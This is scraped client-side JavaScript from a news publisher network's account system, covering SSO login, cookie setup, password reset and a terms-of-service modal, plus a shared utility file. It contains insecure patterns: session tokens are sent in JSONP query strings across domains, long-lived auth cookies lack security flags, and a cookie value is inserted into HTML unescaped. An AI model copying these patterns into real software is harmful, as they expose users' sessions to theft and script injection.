function rcmg_setLocalCookies(guid, token, username, ev_ss, ex_ss, refresh_after, accu_weather_loc_key) {

    if (typeof refresh_after === 'undefined') {
        refresh_after = false;
    }

    accu_weather_loc_key = accu_weather_loc_key || null;

    console.info('Console: hit cookie function to log in globally!!!');

    deleteCookie('rcmg_purchase_email');

    deleteCookie('rcmg_guid');
    deleteCookie('rcmg_token');
    deleteCookie('ev_ss');
    deleteCookie('ex_ss');
    deleteCookie('rcmg_username');

    if(accu_weather_loc_key){
      deleteCookie('accu_weather_loc_key');
    }

    /*
    * Updating cookies expiration to last 365 days
    * keeping trak of when a user login
    * */
    setCookie('rcmg_guid', guid, 365);
    setCookie('rcmg_token', token, 365);
    setCookie('ev_ss', ev_ss, 365);
    setCookie('ex_ss', ex_ss, 365);
    setCookie('rcmg_username', username, 365);

    if(accu_weather_loc_key){
      setCookie('accu_weather_loc_key', accu_weather_loc_key, 365);
    }

    if (typeof parent !== 'undefined') {
        parent.postMessage('mrfLoginConfirmed', 'https://www.americanthinker.com');
    }


    // Loop through all verticals (except current) to set cookies only if site is not american thinker

    if (siteName != 'americanthinker.com') {

        for (var i = 0; i < dyn_verticals.length; i++) {

            var domain_arr = dyn_verticals[i].split('.');
            var current_domain = domain_arr[domain_arr.length - 2];


            // Remove www1.realclearworld.com once it has https on www1
            console.log('this vertical: ' + dyn_verticals[i]);


            if (domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

                //console.log('should be doing sign in json');
                $.getJSON('//' + dyn_verticals[i] + '/asset/top/rcmg_users_v2/rcmg_vertical_sign_in.php?jsoncallback=?',
                    {
                        rcmg_guid: encodeURIComponent(guid),
                        rcmg_token: encodeURIComponent(token),
                        ev_ss: encodeURIComponent(ev_ss),
                        ex_ss: encodeURIComponent(ex_ss),
                        rcmg_username: username
                    },
                    function (data) {
                        //
                    }
                  ).complete(function() { // Happens on success OR fail
                    reload_when_verticals_done(refresh_after);
                  }.bind(refresh_after));
            } else {
                console.log('callback immediately');
                // Runs the callback manually
                reload_when_verticals_done(refresh_after);
            }

        } //end of for loop
    }

}

var reload_counter = 0;

function reload_when_verticals_done(refresh_after) {
  
  reload_counter++;
  //console.log('inside callback, counter : '+reload_counter);
  if(reload_counter >= dyn_verticals.length) {

    if(refresh_after) {
      //console.log('refresh after');
      location.reload(true);
    }
    reload_counter = 0;
  }
}

var sso_data = {
  sso_type : '',
  orig_response : {},
  display_name : ''
}

function add_sso_response(response) {

  // This requires the existance of 'sso_data' object on window

  if(response.success) {

    if(response.data.display_name_taken) {

      //new user from facebook
      //load the modal for the user to enter a display name that does not exist in the system
      loginModal.loadModal('enter_username', '');
      $('.errorDisplay').html(response.messages[0]['message']);
      $('#username_exist input[name=user_email]').val(response.data.email);
      $('#username_exist input[name=sso_type]').val(sso_data.sso_type);          
    
    } else if(response.data.status == 'tos_needed') {

      // Ask user to accept ToS and Privacy

      // Create Modal Styles
      var tos_modal_style = document.createElement('style');
      var tos_modal_css = '\
        .tos_modal { background: rgba(0,0,0,0.5); position: absolute;top:0;bottom:0;left:0;right:0;z-index:9999999999999; }\
        .tos_modal_inner { text-align: center; background: white; box-shadow: 2px 2px 2px 2px #505050; padding: 20px; position: fixed;top: 50%;left:50%;transform: translate(-50%, -50%);box-sizing:border-box;min-width:320px; border: solid 2px #36a3f0;}\
        .tos_modal_title { font-size:25px;margin-bottom: 10px; border-bottom: 1px solid #dcdcdc; }\
        .tos_modal_terms { margin-bottom: 10px; }\
        .tos_modal .btn { display: inline-block;cursor: pointer; padding: 3px 5px; background-color: #36a3f0; border-radius: 2px; color: #fff; }\
        .tos_modal .btn:hover { background: #ddd; }\
        .tos_modal .btn.btn-yes { margin-right: 20px; }\
        .tos_modal .btn.btn-no {  }\
         ';

      // Add the modal styles dynamically
      if(tos_modal_style.styleSheet){
        tos_modal_style.styleSheet.cssText = tos_modal_css;
      } else {
        tos_modal_style.appendChild(document.createTextNode(tos_modal_css));
      }
      document.querySelector('head').appendChild(tos_modal_style);

      // Create Modal
      var tos_modal = document.createElement('div');
      tos_modal.setAttribute('class', 'tos_modal');

      tos_modal.innerHTML = '\
        <div class="tos_modal_inner">\
          <div class="tos_modal_title">Terms of Service / Privacy Policy</div>\
          <div class="tos_modal_terms">\
            I agree to the <a href="/privacy.html">Privacy Policy</a> and <a href="/terms_of_service.html">Terms of Service</a>\
          </div>\
          <div class="btn btn-yes">I Agree</div>\
          <div class="btn btn-no">No / Cancel</div>\
        </div>\
      ';
      document.querySelector('body').appendChild(tos_modal);

      // Init agree/disagree buttons
      $('.tos_modal .btn-yes').click(function() {

        $('.tos_modal .btn-yes').html('');
        $('.tos_modal .btn-yes').attr('style', 'background: rgba(0, 0, 0, 0) url("//util.realclearpolitics.com/comments/images/spinner_email.gif") no-repeat scroll center center');
        
        if(sso_data.sso_type == 'facebook') {

          add_fb_user(sso_data.orig_response, sso_data.display_name, true);

        } else if(sso_data.sso_type == 'google') {
          
          add_g_user(
            sso_data.orig_response.email, 
            sso_data.display_name, 
            sso_data.orig_response.picture.data.url, 
            sso_data.orig_response.first_name, 
            sso_data.orig_response.last_name, 
            true
          );
        }

      });

      $('.tos_modal .btn-no').click(function() {

        location.reload();
      });

    } else {

      // now we can redirect them to any portal or update the user icon
      // with the user information
      rcmg_setLocalCookies(
        response.data.rcmg_guid, 
        response.data.rcmg_token, 
        response.data.rcmg_username, 
        response.data.ev_ss,
        response.data.ex_ss,
        true,
        response.data.accu_weather_loc_key
      );

      //will redirect the user to the dashboard
        if(siteName != 'americanthinker.com'){
            notifications_enabled(response.data.user_id);
        }

      if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
        window.location.href = '//'+window.location.hostname;
      }

      loginModal.login_success(response.data.fn_ln_exist);

    }

  } else {
    $('#login-form-signup').html('');
    $('.errorDisplay').html(rcmg_api_first_error(response.messages)).addClass('txt-error');
    $('.processing').html('');
  }

  $('.think').html('');

}

function add_fb_user(response, custom_display_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  var name = response.email.substring(0, response.email.lastIndexOf("@"));

  if(typeof custom_display_name !== 'undefined' && custom_display_name != '') {
    name = custom_display_name;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != response.email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  sso_data.sso_type = 'facebook';
  sso_data.orig_response = response;
  sso_data.display_name = custom_display_name;
  
  rcmg_api_call('add_fb_user', {
    userAgent : navigator.userAgent,
    WURFL : window.WURFL,
    user_email : response.email,
    user_name : name,
    user_first_name : response.first_name,
    user_last_name : response.last_name,
    user_picture_url : response.picture.data.url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}

function add_g_user(email, name, profile_picture_url, first_name, last_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  var name_from_email = email.substring(0, email.lastIndexOf("@"));

  sso_data.sso_type = 'google';
  sso_data.orig_response = {
    email: email,
    first_name: first_name,
    last_name: last_name,
    picture: {
      data: {
        url: profile_picture_url
      }
    }
  };
  sso_data.display_name = name;

  rcmg_api_call('add_google_user', {
    userAgent: navigator.userAgent,
    WURFL: window.WURFL,
    user_email: email,
    user_name: name,
    user_first_name: first_name,
    user_last_name: last_name,
    user_picture_url: profile_picture_url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}


function notifications_enabled(user_id) {

  if (notifs.enabled == true) {
    notifs.subscription.user_id = user_id;
    notifs.save();
  }
}

function rcmg_reset_pass() { //get the user input values

  var password = $('input[name=new_password]').val();
  var conf_pass = $('input[name=confirm_password]').val();
  var reset_key = $('#reset-password-form input[name=reset_key]').val();

  console.log(reset_key);

  var error = false;
  if (password == '') {
    $('#reset-password-form input[name=new_password]').addClass('fill');
    error = true; //will post to reset password
  } else if (conf_pass == '') {
    $('#reset-password-form input[name=confirm_password]').addClass('fill');
    error = true;
  } else if (password !== conf_pass) { //errors
    alert('Passwords do not match');
    error = true;
  }
  if (!error) {

    rcmg_api_call('form_new_password', {
      reset_key: reset_key,
      new_password: password,
        site: getDomain()
    }, function(response) {

      if (response.success) {
          $('.form-wrapper').html(response.messages[0]['message']);
          $('.form-wrapper').append('<br /><br /><a href="/dashboard/" class="btn btn-center">Log in</a>');
        } else {
          $('.sso-wrapper').html(rcmg_api_first_error(response.messages));
        }
    });
  }
}

function rcmg_update_fn_ln() { //get the user input values

  var first_name = $('input[name=first_name]').val();
  var last_name = $('input[name=last_name]').val();

  var error = false;

  if (first_name == '') {
    $('#fn_ln_form input[name=first_name]').addClass('fill');
    error = true;
  } else if (last_name == '') {
    $('#fn_ln_form input[name=last_name]').addClass('fill');
    error = true;
  }

  if (!error) {

    rcmg_api_call('enter_fn_ln', {
      guid       : getCookie('rcmg_guid'),
      token      : getCookie('rcmg_token'),
      userAgent  : navigator.userAgent,
      first_name : first_name,
      last_name  : last_name
    }, function(response) {

      if (response.success) {
        loginModal.loadModal('close');
        loginModal.fn_ln_success();
      } else {
        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
        $('.fn_ln_submit').html('Update Profile and Continue');
      }
    });
  }
}


/*NEW FEATURE ADDED IT WILL ONLY AFFECT MARKETS */
$(document).ready(function(){

    if(siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){

        if (getCookie('rcmg_username')) {
            var welcome = '<a class="welcome-login" href="' + domain + '/dashboard">Welcome ' + getCookie('rcmg_username') + '</a> ';
            var logout_link = '<a href="javascript:void(0)" class="rcmg-sign-out">Logout</a>';
            var separator = '<span>|</span> ';

            $(".home-account").html(welcome + separator + logout_link);
            $('.inner-account').html(welcome + separator + logout_link); //inner pages

            setTimeout(function () {
                $('.welcome-login').attr('href','/dashboard/').text('Welcome ' + getCookie('rcmg_username') ); //waiting for the mobile navigation to load before trying to change its contents
            },250);



        }else{
            EV.Core.UI.logout();
        }

        $('.rcmg-sign-out').click(function(){
            loginModal.signOut(true);
            EV.Core.UI.logout();
        });

        $(".welcome-login").click(function(ev){
            ev.stopPropagation();
            ev.preventDefault();

            if (getCookie('rcmg_username')) {
                location.assign('//' + domain + '/dashboard/');
            }else{
                loginModal.loadModal("sign-in-up");
            }

        });
    }

});

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_common.js
body_size: 3069
content:
// FUNCTIONS / VARIABLES USED BY ALL OUR RCMG ACCOUNT SCRIPTS

var dyn_verticals = [
  'dyn.realclearpolitics.com',
  'www1.realclearmarkets.com',
  'www1.realclearscience.com',
  'www1.realcleardefense.com',
  'www1.realclearworld.com',
  'www1.realclearhistory.com',
  'www1.realclearpolicy.com',
  'www1.realclearenergy.org',
  'www1.realclearhealth.com',
  'www1.realclearreligion.org',
  'www1.realcleareducation.com',
  'www1.realclearbooks.com',
  'www1.realclearinvestigations.com'
];

// Moved this to master
function getUrlParameter(name) {
  name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
  var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
  var results = regex.exec(location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
};

function getDomain(){
  var path = window.location.host;
  if(path.substr(0,3)=='www'){
    var per=path.indexOf('.')
    per=per+1;
    path=path.substr(per);
  }
  return path;
}

function validEmail(email){      
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email); 
}

// Cookie functions
// From: plainjs.com example

function getCookie(name) {
    var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
    return v ? v[2] : null;
}

function setCookie(name, value, days) {

    var d = new Date;
    d.setTime(d.getTime() + 24*60*60*1000*days);

    var cookie_domain_clean = document.domain.replace("www.", "");
    cookie_domain_clean = cookie_domain_clean.replace("www1.", "");

    document.cookie = name + "=" + value + ";path=/;domain=."+cookie_domain_clean+";expires=" + d.toGMTString();
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function deleteCookie(name) { 

  setCookie(name, '', -1); 

  // Temp... leave running for a bit to clear people's old version of cookies,
  // where we did www.realclearpolitics.com instead of .realclearpolitics.com
  var d = new Date;
  d.setTime(d.getTime() + 24*60*60*1000*(-1));
  document.cookie = name + "=;path=/;expires=" + d.toGMTString();
}

// OUR cookie functions

function token_cookies_exist() {

  if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
    return true;
  }
  return false;
}

function clear_token_cookies(refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  deleteCookie('rcmg_token');
  deleteCookie('rcmg_guid');
  deleteCookie('ev_ss');
  deleteCookie('ex_ss');
  deleteCookie('rcmg_username');

  // Loop through all verticals (except current) to set cookies

  for(var i = 0; i < dyn_verticals.length; i++) {

    var domain_arr = dyn_verticals[i].split('.');
    var current_domain = domain_arr[domain_arr.length - 2];

    // Remove www1.realclearworld.com once it has https on www1
    if(domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

      $.getJSON('//'+dyn_verticals[i]+'/asset/top/rcmg_users_v2/rcmg_vertical_sign_out.php?jsoncallback=?', 
      function(data) {
        reload_when_verticals_done_delete(refresh_after); 
      }.bind(refresh_after));
    } else {
      // Runs the callback manually
      reload_when_verticals_done_delete(refresh_after);
    }
  }
}

var reload_counter_delete = 0;

function reload_when_verticals_done_delete(refresh_after) {
  reload_counter_delete++;
  if(reload_counter_delete >= dyn_verticals.length) {

    if(refresh_after) {
      console.log('refresh after delete');
      location.reload(true);
    }
    reload_counter_delete = 0;
  }
}

// POLYFILLS //

// .bind(), used for controlling scope in callback or async-run functions
if (!Function.prototype.bind) {
  Function.prototype.bind = function(oThis) {
    if (typeof this !== 'function') {
      // closest thing possible to the ECMAScript 5
      // internal IsCallable function
      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
    }

    var aArgs   = Array.prototype.slice.call(arguments, 1),
        fToBind = this,
        fNOP    = function() {},
        fBound  = function() {
          return fToBind.apply(this instanceof fNOP
                 ? this
                 : oThis,
                 aArgs.concat(Array.prototype.slice.call(arguments)));
        };

    if (this.prototype) {
      // Function.prototype doesn't have a prototype property
      fNOP.prototype = this.prototype; 
    }
    fBound.prototype = new fNOP();

    return fBound;
  };
}

// https://stackoverflow.com/questions/728360/how-do-i-correctly-clone-a-javascript-object
function clone_obj(obj) {
    var copy;

    // Handle the 3 simple types, and null or undefined
    if (null == obj || "object" != typeof obj) return obj;

    // Handle Date
    if (obj instanceof Date) {
        copy = new Date();
        copy.setTime(obj.getTime());
        return copy;
    }

    // Handle Array
    if (obj instanceof Array) {
        copy = [];
        for (var i = 0, len = obj.length; i < len; i++) {
            copy[i] = clone_obj(obj[i]);
        }
        return copy;
    }

    // Handle Object
    if (obj instanceof Object) {
        copy = {};
        for (var attr in obj) {
            if (obj.hasOwnProperty(attr)) copy[attr] = clone_obj(obj[attr]);
        }
        return copy;
    }

    throw new Error("Unable to copy obj! Its type isn't supported.");
}

// RCMG API ////////////////////////////////////////////////////////////////////

function rcmg_api_call(method, post_data, callback) {

  // Evolok testing
  if(getUrlParameter('evo_test') == 'true') {
    post_data['evo_test'] = true;
  }

  // Add site data
  post_data['site'] = getDomain();

  var now_time = new Date().getTime();

  $.ajax({
    url: window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/api.php?cache_bust="+now_time+"&method="+method+"&jsoncallback=?",
    type: "POST",
    crossDomain: true,
    data: post_data,
    success: callback,
    statusCode: {
      500: function() {
        console.log('500 error');
        // Report this 500 error for diagnostics
        $.getJSON(window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/error_500.php?method="+method, function(response) {
          console.log('-------- RCMG API ERROR --------');
        });
      }.bind(method)
    }
  });
}

function rcmg_api_first_error(messages) {

  for(var i = 0; i < messages.length; i++) {
    if(!messages[i].success) {
      return messages[i].message;
    }
  }

  return 'Unspecified error.';
}

function load_PM_lib() {

	// Init Product Management widgets... needed for all to work.

  var pmDomain = "https://rcp.evolok.net/pm/api/v2";
  var stripeKey = "pk_live_HMAmIvW53TwP4iFdxIWpBx9J";

  // Use live key and url, unless querystring parameter designates a test env
  if(getUrlParameter('evo_test') == 'true') {
    pmDomain = "https://rcp.uat.evolok.net/pm/api/v2";
    stripeKey = "pk_test_DsMdGIQm0JaudOgUcCKdHHto";
  }

	EV.PM.init({
	  pmDomain: pmDomain,
	  version: 2,
	  stripeKey: stripeKey
	});
}

/*Toastr Options Globaly*/
if(typeof toastr !== 'undefined'){
    toastr.options = {
        "closeButton": true,
        "debug": false,
        "newestOnTop": true,
        "progressBar": false,
        "positionClass": "toast-top-right",
        "preventDuplicates": true,
        "onclick": null,
        "showDuration": "200",
        "hideDuration": "500",
        "timeOut": "3000",
        "extendedTimeOut": "1000",
        "showEasing": "swing",
        "hideEasing": "linear",
        "showMethod": "fadeIn",
        "hideMethod": "fadeOut"
    };

}



